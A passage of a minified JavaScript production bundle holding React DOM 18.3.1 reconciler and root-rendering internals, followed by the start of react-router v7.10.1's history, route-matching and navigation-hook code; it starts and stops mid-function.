e:for(a=v;z!==null;){if(o=z,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:fo(9,o)}}catch(I){Ae(o,o.return,I)}if(o===a){z=null;break e}var T=o.sibling;if(T!==null){T.return=o.return,z=T;break e}z=o.return}}if(ae=s,zr(),Zt&&typeof Zt.onPostCommitFiberRoot=="function")try{Zt.onPostCommitFiberRoot(no,r)}catch{}n=!0}return n}finally{ce=t,At.transition=e}}return!1}function Sf(r,e,t){e=Jn(t,e),e=Om(r,e,1),r=Mr(r,e,1),e=Ze(),r!==null&&(di(r,1,e),ot(r,e))}function Ae(r,e,t){if(r.tag===3)Sf(r,r,t);else for(;e!==null;){if(e.tag===3){Sf(e,r,t);break}else if(e.tag===1){var n=e.stateNode;if(typeof e.type.getDerivedStateFromError=="function"||typeof n.componentDidCatch=="function"&&(Fr===null||!Fr.has(n))){r=Jn(t,r),r=Mm(e,r,1),e=Mr(e,r,1),r=Ze(),e!==null&&(di(e,1,r),ot(e,r));break}}e=e.return}}function Ix(r,e,t){var n=r.pingCache;n!==null&&n.delete(e),e=Ze(),r.pingedLanes|=r.suspendedLanes&t,Fe===r&&(Ve&t)===t&&(Ne===4||Ne===3&&(Ve&130023424)===Ve&&500>we()-Rc?an(r,0):Ac|=t),ot(r,e)}function rg(r,e){e===0&&(r.mode&1?(e=Li,Li<<=1,!(Li&130023424)&&(Li=4194304)):e=1);var t=Ze();r=gr(r,e),r!==null&&(di(r,e,t),ot(r,t))}function Lx(r){var e=r.memoizedState,t=0;e!==null&&(t=e.retryLane),rg(r,t)}function Ax(r,e){var t=0;switch(r.tag){case 13:var n=r.stateNode,s=r.memoizedState;s!==null&&(t=s.retryLane);break;case 19:n=r.stateNode;break;default:throw Error(U(314))}n!==null&&n.delete(e),rg(r,t)}var ng;ng=function(r,e,t){if(r!==null)if(r.memoizedProps!==e.pendingProps||it.current)nt=!0;else{if(!(r.lanes&t)&&!(e.flags&128))return nt=!1,fx(r,e,t);nt=!!(r.flags&131072)}else nt=!1,ye&&e.flags&1048576&&om(e,Da,e.index);switch(e.lanes=0,e.tag){case 2:var n=e.type;aa(r,e),r=e.pendingProps;var s=qn(e,qe.current);Gn(e,t),s=xc(null,e,n,r,s,t);var i=Ec();return e.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(e.tag=1,e.memoizedState=null,e.updateQueue=null,at(n)?(i=!0,ka(e)):i=!1,e.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,mc(e),s.updater=co,e.stateNode=s,s._reactInternals=e,su(e,n,r,t),e=ou(null,e,n,!0,i,t)):(e.tag=0,ye&&i&&oc(e),Qe(null,e,s,t),e=e.child),e;case 16:n=e.elementType;e:{switch(aa(r,e),r=e.pendingProps,s=n._init,n=s(n._payload),e.type=n,s=e.tag=wx(n),r=Ot(n,r),s){case 0:e=au(null,e,n,r,t);break e;case 1:e=df(null,e,n,r,t);break e;case 11:e=uf(null,e,n,r,t);break e;case 14:e=cf(null,e,n,Ot(n.type,r),t);break e}throw Error(U(306,n,""))}return e;case 0:return n=e.type,s=e.pendingProps,s=e.elementType===n?s:Ot(n,s),au(r,e,n,s,t);case 1:return n=e.type,s=e.pendingProps,s=e.elementType===n?s:Ot(n,s),df(r,e,n,s,t);case 3:e:{if(Bm(e),r===null)throw Error(U(387));n=e.pendingProps,i=e.memoizedState,s=i.element,hm(r,e),Oa(e,n,null,t);var a=e.memoizedState;if(n=a.element,i.isDehydrated)if(i={element:n,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},e.updateQueue.baseState=i,e.memoizedState=i,e.flags&256){s=Jn(Error(U(423)),e),e=ff(r,e,n,t,s);break e}else if(n!==s){s=Jn(Error(U(424)),e),e=ff(r,e,n,t,s);break e}else for(mt=Or(e.stateNode.containerInfo.firstChild),gt=e,ye=!0,Ft=null,t=dm(e,null,n,t),e.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(Qn(),n===s){e=pr(r,e,t);break e}Qe(r,e,n,t)}e=e.child}return e;case 5:return mm(e),r===null&&tu(e),n=e.type,s=e.pendingProps,i=r!==null?r.memoizedProps:null,a=s.children,Ql(n,s)?a=null:i!==null&&Ql(n,i)&&(e.flags|=32),$m(r,e),Qe(r,e,a,t),e.child;case 6:return r===null&&tu(e),null;case 13:return jm(r,e,t);case 4:return gc(e,e.stateNode.containerInfo),n=e.pendingProps,r===null?e.child=Xn(e,null,n,t):Qe(r,e,n,t),e.child;case 11:return n=e.type,s=e.pendingProps,s=e.elementType===n?s:Ot(n,s),uf(r,e,n,s,t);case 7:return Qe(r,e,e.pendingProps,t),e.child;case 8:return Qe(r,e,e.pendingProps.children,t),e.child;case 12:return Qe(r,e,e.pendingProps.children,t),e.child;case 10:e:{if(n=e.type._context,s=e.pendingProps,i=e.memoizedProps,a=s.value,me(Pa,n._currentValue),n._currentValue=a,i!==null)if(Bt(i.value,a)){if(i.children===s.children&&!it.current){e=pr(r,e,t);break e}}else for(i=e.child,i!==null&&(i.return=e);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var l=o.firstContext;l!==null;){if(l.context===n){if(i.tag===1){l=dr(-1,t&-t),l.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var c=u.pending;c===null?l.next=l:(l.next=c.next,c.next=l),u.pending=l}}i.lanes|=t,l=i.alternate,l!==null&&(l.lanes|=t),ru(i.return,t,e),o.lanes|=t;break}l=l.next}}else if(i.tag===10)a=i.type===e.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(U(341));a.lanes|=t,o=a.alternate,o!==null&&(o.lanes|=t),ru(a,t,e),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===e){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}Qe(r,e,s.children,t),e=e.child}return e;case 9:return s=e.type,n=e.pendingProps.children,Gn(e,t),s=Rt(s),n=n(s),e.flags|=1,Qe(r,e,n,t),e.child;case 14:return n=e.type,s=Ot(n,e.pendingProps),s=Ot(n.type,s),cf(r,e,n,s,t);case 15:return Fm(r,e,e.type,e.pendingProps,t);case 17:return n=e.type,s=e.pendingProps,s=e.elementType===n?s:Ot(n,s),aa(r,e),e.tag=1,at(n)?(r=!0,ka(e)):r=!1,Gn(e,t),Nm(e,n,s),su(e,n,s,t),ou(null,e,n,!0,r,t);case 19:return Gm(r,e,t);case 22:return Um(r,e,t)}throw Error(U(156,e.tag))};function sg(r,e){return C0(r,e)}function Rx(r,e,t,n){this.tag=r,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=e,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Lt(r,e,t,n){return new Rx(r,e,t,n)}function kc(r){return r=r.prototype,!(!r||!r.isReactComponent)}function wx(r){if(typeof r=="function")return kc(r)?1:0;if(r!=null){if(r=r.$$typeof,r===qu)return 11;if(r===Qu)return 14}return 2}function $r(r,e){var t=r.alternate;return t===null?(t=Lt(r.tag,e,r.key,r.mode),t.elementType=r.elementType,t.type=r.type,t.stateNode=r.stateNode,t.alternate=r,r.alternate=t):(t.pendingProps=e,t.type=r.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=r.flags&14680064,t.childLanes=r.childLanes,t.lanes=r.lanes,t.child=r.child,t.memoizedProps=r.memoizedProps,t.memoizedState=r.memoizedState,t.updateQueue=r.updateQueue,e=r.dependencies,t.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext},t.sibling=r.sibling,t.index=r.index,t.ref=r.ref,t}function ua(r,e,t,n,s,i){var a=2;if(n=r,typeof r=="function")kc(r)&&(a=1);else if(typeof r=="string")a=5;else e:switch(r){case Rn:return on(t.children,s,i,e);case Yu:a=8,s|=8;break;case bl:return r=Lt(12,t,e,s|2),r.elementType=bl,r.lanes=i,r;case _l:return r=Lt(13,t,e,s),r.elementType=_l,r.lanes=i,r;case kl:return r=Lt(19,t,e,s),r.elementType=kl,r.lanes=i,r;case m0:return mo(t,s,i,e);default:if(typeof r=="object"&&r!==null)switch(r.$$typeof){case f0:a=10;break e;case h0:a=9;break e;case qu:a=11;break e;case Qu:a=14;break e;case Lr:a=16,n=null;break e}throw Error(U(130,r==null?r:typeof r,""))}return e=Lt(a,t,e,s),e.elementType=r,e.type=n,e.lanes=i,e}function on(r,e,t,n){return r=Lt(7,r,n,e),r.lanes=t,r}function mo(r,e,t,n){return r=Lt(22,r,n,e),r.elementType=m0,r.lanes=t,r.stateNode={isHidden:!1},r}function Zo(r,e,t){return r=Lt(6,r,null,e),r.lanes=t,r}function Jo(r,e,t){return e=Lt(4,r.children!==null?r.children:[],r.key,e),e.lanes=t,e.stateNode={containerInfo:r.containerInfo,pendingChildren:null,implementation:r.implementation},e}function bx(r,e,t,n,s){this.tag=e,this.containerInfo=r,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Po(0),this.expirationTimes=Po(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Po(0),this.identifierPrefix=n,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function Cc(r,e,t,n,s,i,a,o,l){return r=new bx(r,e,t,o,l),e===1?(e=1,i===!0&&(e|=8)):e=0,i=Lt(3,null,null,e),r.current=i,i.stateNode=r,i.memoizedState={element:n,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},mc(i),r}function _x(r,e,t){var n=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:An,key:n==null?null:""+n,children:r,containerInfo:e,implementation:t}}function ig(r){if(!r)return Gr;r=r._reactInternals;e:{if(pn(r)!==r||r.tag!==1)throw Error(U(170));var e=r;do{switch(e.tag){case 3:e=e.stateNode.context;break e;case 1:if(at(e.type)){e=e.stateNode.__reactInternalMemoizedMergedChildContext;break e}}e=e.return}while(e!==null);throw Error(U(171))}if(r.tag===1){var t=r.type;if(at(t))return im(r,t,e)}return e}function ag(r,e,t,n,s,i,a,o,l){return r=Cc(t,n,!0,r,s,i,a,o,l),r.context=ig(null),t=r.current,n=Ze(),s=Ur(t),i=dr(n,s),i.callback=e??null,Mr(t,i,s),r.current.lanes=s,di(r,s,n),ot(r,n),r}function go(r,e,t,n){var s=e.current,i=Ze(),a=Ur(s);return t=ig(t),e.context===null?e.context=t:e.pendingContext=t,e=dr(i,a),e.payload={element:r},n=n===void 0?null:n,n!==null&&(e.callback=n),r=Mr(s,e,a),r!==null&&($t(r,s,a,i),na(r,s,a)),a}function Va(r){if(r=r.current,!r.child)return null;switch(r.child.tag){case 5:return r.child.stateNode;default:return r.child.stateNode}}function Tf(r,e){if(r=r.memoizedState,r!==null&&r.dehydrated!==null){var t=r.retryLane;r.retryLane=t!==0&&t<e?t:e}}function Dc(r,e){Tf(r,e),(r=r.alternate)&&Tf(r,e)}function kx(){return null}var og=typeof reportError=="function"?reportError:function(r){console.error(r)};function Pc(r){this._internalRoot=r}po.prototype.render=Pc.prototype.render=function(r){var e=this._internalRoot;if(e===null)throw Error(U(409));go(r,e,null,null)};po.prototype.unmount=Pc.prototype.unmount=function(){var r=this._internalRoot;if(r!==null){this._internalRoot=null;var e=r.containerInfo;hn(function(){go(null,r,null,null)}),e[mr]=null}};function po(r){this._internalRoot=r}po.prototype.unstable_scheduleHydration=function(r){if(r){var e=U0();r={blockedOn:null,target:r,priority:e};for(var t=0;t<br.length&&e!==0&&e<br[t].priority;t++);br.splice(t,0,r),t===0&&B0(r)}};function Nc(r){return!(!r||r.nodeType!==1&&r.nodeType!==9&&r.nodeType!==11)}function yo(r){return!(!r||r.nodeType!==1&&r.nodeType!==9&&r.nodeType!==11&&(r.nodeType!==8||r.nodeValue!==" react-mount-point-unstable "))}function If(){}function Cx(r,e,t,n,s){if(s){if(typeof n=="function"){var i=n;n=function(){var u=Va(a);i.call(u)}}var a=ag(e,n,r,0,null,!1,!1,"",If);return r._reactRootContainer=a,r[mr]=a.current,Ws(r.nodeType===8?r.parentNode:r),hn(),a}for(;s=r.lastChild;)r.removeChild(s);if(typeof n=="function"){var o=n;n=function(){var u=Va(l);o.call(u)}}var l=Cc(r,0,!1,null,null,!1,!1,"",If);return r._reactRootContainer=l,r[mr]=l.current,Ws(r.nodeType===8?r.parentNode:r),hn(function(){go(e,l,t,n)}),l}function vo(r,e,t,n,s){var i=t._reactRootContainer;if(i){var a=i;if(typeof s=="function"){var o=s;s=function(){var l=Va(a);o.call(l)}}go(e,a,r,s)}else a=Cx(t,e,r,s,n);return Va(a)}M0=function(r){switch(r.tag){case 3:var e=r.stateNode;if(e.current.memoizedState.isDehydrated){var t=Ts(e.pendingLanes);t!==0&&(Ju(e,t|1),ot(e,we()),!(ae&6)&&(es=we()+500,zr()))}break;case 13:hn(function(){var n=gr(r,1);if(n!==null){var s=Ze();$t(n,r,1,s)}}),Dc(r,1)}};ec=function(r){if(r.tag===13){var e=gr(r,134217728);if(e!==null){var t=Ze();$t(e,r,134217728,t)}Dc(r,134217728)}};F0=function(r){if(r.tag===13){var e=Ur(r),t=gr(r,e);if(t!==null){var n=Ze();$t(t,r,e,n)}Dc(r,e)}};U0=function(){return ce};$0=function(r,e){var t=ce;try{return ce=r,e()}finally{ce=t}};Bl=function(r,e,t){switch(e){case"input":if(Pl(r,t),e=t.name,t.type==="radio"&&e!=null){for(t=r;t.parentNode;)t=t.parentNode;for(t=t.querySelectorAll("input[name="+JSON.stringify(""+e)+'][type="radio"]'),e=0;e<t.length;e++){var n=t[e];if(n!==r&&n.form===r.form){var s=oo(n);if(!s)throw Error(U(90));p0(n),Pl(n,s)}}}break;case"textarea":v0(r,t);break;case"select":e=t.value,e!=null&&Un(r,!!t.multiple,e,!1)}};A0=wc;R0=hn;var Dx={usingClientEntryPoint:!1,Events:[hi,kn,oo,I0,L0,wc]},ys={findFiberByHostInstance:rn,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Px={bundleType:ys.bundleType,version:ys.version,rendererPackageName:ys.rendererPackageName,rendererConfig:ys.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:vr.ReactCurrentDispatcher,findHostInstanceByFiber:function(r){return r=_0(r),r===null?null:r.stateNode},findFiberByHostInstance:ys.findFiberByHostInstance||kx,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Oi=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Oi.isDisabled&&Oi.supportsFiber)try{no=Oi.inject(Px),Zt=Oi}catch{}}vt.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Dx;vt.createPortal=function(r,e){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Nc(e))throw Error(U(200));return _x(r,e,null,t)};vt.createRoot=function(r,e){if(!Nc(r))throw Error(U(299));var t=!1,n="",s=og;return e!=null&&(e.unstable_strictMode===!0&&(t=!0),e.identifierPrefix!==void 0&&(n=e.identifierPrefix),e.onRecoverableError!==void 0&&(s=e.onRecoverableError)),e=Cc(r,1,!1,null,null,t,!1,n,s),r[mr]=e.current,Ws(r.nodeType===8?r.parentNode:r),new Pc(e)};vt.findDOMNode=function(r){if(r==null)return null;if(r.nodeType===1)return r;var e=r._reactInternals;if(e===void 0)throw typeof r.render=="function"?Error(U(188)):(r=Object.keys(r).join(","),Error(U(268,r)));return r=_0(e),r=r===null?null:r.stateNode,r};vt.flushSync=function(r){return hn(r)};vt.hydrate=function(r,e,t){if(!yo(e))throw Error(U(200));return vo(null,r,e,!0,t)};vt.hydrateRoot=function(r,e,t){if(!Nc(r))throw Error(U(405));var n=t!=null&&t.hydratedSources||null,s=!1,i="",a=og;if(t!=null&&(t.unstable_strictMode===!0&&(s=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onRecoverableError!==void 0&&(a=t.onRecoverableError)),e=ag(e,null,r,1,t??null,s,!1,i,a),r[mr]=e.current,Ws(r),n)for(r=0;r<n.length;r++)t=n[r],s=t._getVersion,s=s(t._source),e.mutableSourceEagerHydrationData==null?e.mutableSourceEagerHydrationData=[t,s]:e.mutableSourceEagerHydrationData.push(t,s);return new po(e)};vt.render=function(r,e,t){if(!yo(e))throw Error(U(200));return vo(null,r,e,!1,t)};vt.unmountComponentAtNode=function(r){if(!yo(r))throw Error(U(40));return r._reactRootContainer?(hn(function(){vo(null,null,r,!1,function(){r._reactRootContainer=null,r[mr]=null})}),!0):!1};vt.unstable_batchedUpdates=wc;vt.unstable_renderSubtreeIntoContainer=function(r,e,t,n){if(!yo(t))throw Error(U(200));if(r==null||r._reactInternals===void 0)throw Error(U(38));return vo(r,e,t,!1,n)};vt.version="18.3.1-next-f1338f8080-20240426";function lg(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(lg)}catch(r){console.error(r)}}lg(),l0.exports=vt;var Nx=l0.exports,ug,Lf=Nx;ug=Lf.createRoot,Lf.hydrateRoot;/**
 * react-router v7.10.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */var Af="popstate";function Ox(r={}){function e(n,s){let{pathname:i,search:a,hash:o}=n.location;return xu("",{pathname:i,search:a,hash:o},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function t(n,s){return typeof s=="string"?s:ti(s)}return Fx(e,t,null,r)}function Te(r,e){if(r===!1||r===null||typeof r>"u")throw new Error(e)}function bt(r,e){if(!r){typeof console<"u"&&console.warn(e);try{throw new Error(e)}catch{}}}function Mx(){return Math.random().toString(36).substring(2,10)}function Rf(r,e){return{usr:r.state,key:r.key,idx:e}}function xu(r,e,t=null,n){return{pathname:typeof r=="string"?r:r.pathname,search:"",hash:"",...typeof e=="string"?as(e):e,state:t,key:e&&e.key||n||Mx()}}function ti({pathname:r="/",search:e="",hash:t=""}){return e&&e!=="?"&&(r+=e.charAt(0)==="?"?e:"?"+e),t&&t!=="#"&&(r+=t.charAt(0)==="#"?t:"#"+t),r}function as(r){let e={};if(r){let t=r.indexOf("#");t>=0&&(e.hash=r.substring(t),r=r.substring(0,t));let n=r.indexOf("?");n>=0&&(e.search=r.substring(n),r=r.substring(0,n)),r&&(e.pathname=r)}return e}function Fx(r,e,t,n={}){let{window:s=document.defaultView,v5Compat:i=!1}=n,a=s.history,o="POP",l=null,u=c();u==null&&(u=0,a.replaceState({...a.state,idx:u},""));function c(){return(a.state||{idx:null}).idx}function d(){o="POP";let x=c(),p=x==null?null:x-u;u=x,l&&l({action:o,location:g.location,delta:p})}function f(x,p){o="PUSH";let v=xu(g.location,x,p);u=c()+1;let E=Rf(v,u),T=g.createHref(v);try{a.pushState(E,"",T)}catch(I){if(I instanceof DOMException&&I.name==="DataCloneError")throw I;s.location.assign(T)}i&&l&&l({action:o,location:g.location,delta:1})}function h(x,p){o="REPLACE";let v=xu(g.location,x,p);u=c();let E=Rf(v,u),T=g.createHref(v);a.replaceState(E,"",T),i&&l&&l({action:o,location:g.location,delta:0})}function m(x){return Ux(x)}let g={get action(){return o},get location(){return r(s,a)},listen(x){if(l)throw new Error("A history only accepts one active listener");return s.addEventListener(Af,d),l=x,()=>{s.removeEventListener(Af,d),l=null}},createHref(x){return e(s,x)},createURL:m,encodeLocation(x){let p=m(x);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:f,replace:h,go(x){return a.go(x)}};return g}function Ux(r,e=!1){let t="http://localhost";typeof window<"u"&&(t=window.location.origin!=="null"?window.location.origin:window.location.href),Te(t,"No window.location.(origin|href) available to create URL");let n=typeof r=="string"?r:ti(r);return n=n.replace(/ $/,"%20"),!e&&n.startsWith("//")&&(n=t+n),new URL(n,t)}function cg(r,e,t="/"){return $x(r,e,t,!1)}function $x(r,e,t,n){let s=typeof e=="string"?as(e):e,i=yr(s.pathname||"/",t);if(i==null)return null;let a=dg(r);Bx(a);let o=null;for(let l=0;o==null&&l<a.length;++l){let u=Xx(i);o=qx(a[l],u,n)}return o}function dg(r,e=[],t=[],n="",s=!1){let i=(a,o,l=s,u)=>{let c={relativePath:u===void 0?a.path||"":u,caseSensitive:a.caseSensitive===!0,childrenIndex:o,route:a};if(c.relativePath.startsWith("/")){if(!c.relativePath.startsWith(n)&&l)return;Te(c.relativePath.startsWith(n),`Absolute route path "${c.relativePath}" nested under path "${n}" is not valid. An absolute child route path must start with the combined path of all its parent routes.`),c.relativePath=c.relativePath.slice(n.length)}let d=fr([n,c.relativePath]),f=t.concat(c);a.children&&a.children.length>0&&(Te(a.index!==!0,`Index routes must not have child routes. Please remove all child routes from route path "${d}".`),dg(a.children,e,f,d,l)),!(a.path==null&&!a.index)&&e.push({path:d,score:zx(d,a.index),routesMeta:f})};return r.forEach((a,o)=>{var l;if(a.path===""||!((l=a.path)!=null&&l.includes("?")))i(a,o);else for(let u of fg(a.path))i(a,o,!0,u)}),e}function fg(r){let e=r.split("/");if(e.length===0)return[];let[t,...n]=e,s=t.endsWith("?"),i=t.replace(/\?$/,"");if(n.length===0)return s?[i,""]:[i];let a=fg(n.join("/")),o=[];return o.push(...a.map(l=>l===""?i:[i,l].join("/"))),s&&o.push(...a),o.map(l=>r.startsWith("/")&&l===""?"/":l)}function Bx(r){r.sort((e,t)=>e.score!==t.score?t.score-e.score:Yx(e.routesMeta.map(n=>n.childrenIndex),t.routesMeta.map(n=>n.childrenIndex)))}var jx=/^:[\w-]+$/,Gx=3,Vx=2,Kx=1,Hx=10,Wx=-2,wf=r=>r==="*";function zx(r,e){let t=r.split("/"),n=t.length;return t.some(wf)&&(n+=Wx),e&&(n+=Vx),t.filter(s=>!wf(s)).reduce((s,i)=>s+(jx.test(i)?Gx:i===""?Kx:Hx),n)}function Yx(r,e){return r.length===e.length&&r.slice(0,-1).every((n,s)=>n===e[s])?r[r.length-1]-e[e.length-1]:0}function qx(r,e,t=!1){let{routesMeta:n}=r,s={},i="/",a=[];for(let o=0;o<n.length;++o){let l=n[o],u=o===n.length-1,c=i==="/"?e:e.slice(i.length)||"/",d=Ka({path:l.relativePath,caseSensitive:l.caseSensitive,end:u},c),f=l.route;if(!d&&u&&t&&!n[n.length-1].route.index&&(d=Ka({path:l.relativePath,caseSensitive:l.caseSensitive,end:!1},c)),!d)return null;Object.assign(s,d.params),a.push({params:s,pathname:fr([i,d.pathname]),pathnameBase:rE(fr([i,d.pathnameBase])),route:f}),d.pathnameBase!=="/"&&(i=fr([i,d.pathnameBase]))}return a}function Ka(r,e){typeof r=="string"&&(r={path:r,caseSensitive:!1,end:!0});let[t,n]=Qx(r.path,r.caseSensitive,r.end),s=e.match(t);if(!s)return null;let i=s[0],a=i.replace(/(.)\/+$/,"$1"),o=s.slice(1);return{params:n.reduce((u,{paramName:c,isOptional:d},f)=>{if(c==="*"){let m=o[f]||"";a=i.slice(0,i.length-m.length).replace(/(.)\/+$/,"$1")}const h=o[f];return d&&!h?u[c]=void 0:u[c]=(h||"").replace(/%2F/g,"/"),u},{}),pathname:i,pathnameBase:a,pattern:r}}function Qx(r,e=!1,t=!0){bt(r==="*"||!r.endsWith("*")||r.endsWith("/*"),`Route path "${r}" will be treated as if it were "${r.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${r.replace(/\*$/,"/*")}".`);let n=[],s="^"+r.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,l)=>(n.push({paramName:o,isOptional:l!=null}),l?"/?([^\\/]+)?":"/([^\\/]+)")).replace(/\/([\w-]+)\?(\/|$)/g,"(/$1)?$2");return r.endsWith("*")?(n.push({paramName:"*"}),s+=r==="*"||r==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):t?s+="\\/*$":r!==""&&r!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,e?void 0:"i"),n]}function Xx(r){try{return r.split("/").map(e=>decodeURIComponent(e).replace(/\//g,"%2F")).join("/")}catch(e){return bt(!1,`The URL path "${r}" could not be decoded because it is a malformed URL segment. This is probably due to a bad percent encoding (${e}).`),r}}function yr(r,e){if(e==="/")return r;if(!r.toLowerCase().startsWith(e.toLowerCase()))return null;let t=e.endsWith("/")?e.length-1:e.length,n=r.charAt(t);return n&&n!=="/"?null:r.slice(t)||"/"}var Zx=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Jx=r=>Zx.test(r);function eE(r,e="/"){let{pathname:t,search:n="",hash:s=""}=typeof r=="string"?as(r):r,i;if(t)if(Jx(t))i=t;else{if(t.includes("//")){let a=t;t=t.replace(/\/\/+/g,"/"),bt(!1,`Pathnames cannot have embedded double slashes - normalizing ${a} -> ${t}`)}t.startsWith("/")?i=bf(t.substring(1),"/"):i=bf(t,e)}else i=e;return{pathname:i,search:nE(n),hash:sE(s)}}function bf(r,e){let t=e.replace(/\/+$/,"").split("/");return r.split("/").forEach(s=>{s===".."?t.length>1&&t.pop():s!=="."&&t.push(s)}),t.length>1?t.join("/"):"/"}function el(r,e,t,n){return`Cannot include a '${r}' character in a manually specified \`to.${e}\` field [${JSON.stringify(n)}].  Please separate it out to the \`to.${t}\` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.`}function tE(r){return r.filter((e,t)=>t===0||e.route.path&&e.route.path.length>0)}function hg(r){let e=tE(r);return e.map((t,n)=>n===e.length-1?t.pathname:t.pathnameBase)}function mg(r,e,t,n=!1){let s;typeof r=="string"?s=as(r):(s={...r},Te(!s.pathname||!s.pathname.includes("?"),el("?","pathname","search",s)),Te(!s.pathname||!s.pathname.includes("#"),el("#","pathname","hash",s)),Te(!s.search||!s.search.includes("#"),el("#","search","hash",s)));let i=r===""||s.pathname==="",a=i?"/":s.pathname,o;if(a==null)o=t;else{let d=e.length-1;if(!n&&a.startsWith("..")){let f=a.split("/");for(;f[0]==="..";)f.shift(),d-=1;s.pathname=f.join("/")}o=d>=0?e[d]:"/"}let l=eE(s,o),u=a&&a!=="/"&&a.endsWith("/"),c=(i||a===".")&&t.endsWith("/");return!l.pathname.endsWith("/")&&(u||c)&&(l.pathname+="/"),l}var fr=r=>r.join("/").replace(/\/\/+/g,"/"),rE=r=>r.replace(/\/+$/,"").replace(/^\/*/,"/"),nE=r=>!r||r==="?"?"":r.startsWith("?")?r:"?"+r,sE=r=>!r||r==="#"?"":r.startsWith("#")?r:"#"+r;function iE(r){return r!=null&&typeof r.status=="number"&&typeof r.statusText=="string"&&typeof r.internal=="boolean"&&"data"in r}function aE(r){return r.map(e=>e.route.path).filter(Boolean).join("/").replace(/\/\/*/g,"/")||"/"}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");var gg=["POST","PUT","PATCH","DELETE"];new Set(gg);var oE=["GET",...gg];new Set(oE);var os=C.createContext(null);os.displayName="DataRouter";var xo=C.createContext(null);xo.displayName="DataRouterState";C.createContext(!1);var pg=C.createContext({isTransitioning:!1});pg.displayName="ViewTransition";var lE=C.createContext(new Map);lE.displayName="Fetchers";var uE=C.createContext(null);uE.displayName="Await";var jt=C.createContext(null);jt.displayName="Navigation";var gi=C.createContext(null);gi.displayName="Location";var rr=C.createContext({outlet:null,matches:[],isDataRoute:!1});rr.displayName="Route";var Oc=C.createContext(null);Oc.displayName="RouteError";function cE(r,{relative:e}={}){Te(pi(),"useHref() may be used only in the context of a <Router> component.");let{basename:t,navigator:n}=C.useContext(jt),{hash:s,pathname:i,search:a}=yi(r,{relative:e}),o=i;return t!=="/"&&(o=i==="/"?t:fr([t,i])),n.createHref({pathname:o,search:a,hash:s})}function pi(){return C.useContext(gi)!=null}function xr(){return Te(pi(),"useLocation() may be used only in the context of a <Router> component."),C.useContext(gi).location}var yg="You should call navigate() in a React.useEffect(), not when your component is first rendered.";function vg(r){C.useContext(jt).static||C.useLayoutEffect(r)}function xg(){let{isDataRoute:r}=C.useContext(rr);return r?IE():dE()}function dE(){Te(pi(),"useNavigate() may be used only in the context of a <Router> component.");let r=C.useContext(os),{basename:e,navigator:t}=C.useContext(jt),{matches:n}=C.useContext(rr),{pathname:s}=xr(),i=JSON.stringify(hg(n)),a=C.useRef(!1);return vg(()=>{a.current=!0}),C.useCallback((l,u={})=>{if(bt(a.current,yg),!a.current)return;if(typeof l=="number"){t.go(l);return}let c=mg(l,JSON.parse(i),s,u.relative==="path");r==null&&e!=="/"&&(c.pathname=c.pathname==="/"?e:fr([e,c.pathname])),(u.replace?t.replace:t.push)(c,u.state,u)},[e,t,i,s,r])}C.createContext(null);function Eg(){let{matches:r}=C.useContext(rr),e=r[r.length-1];return e?e.params:{}}function yi(r,{relative:e}={}){let{matches:t}=C.useContext(rr),{pathname:n}=xr(),s=JSON.stringify(hg(t));return 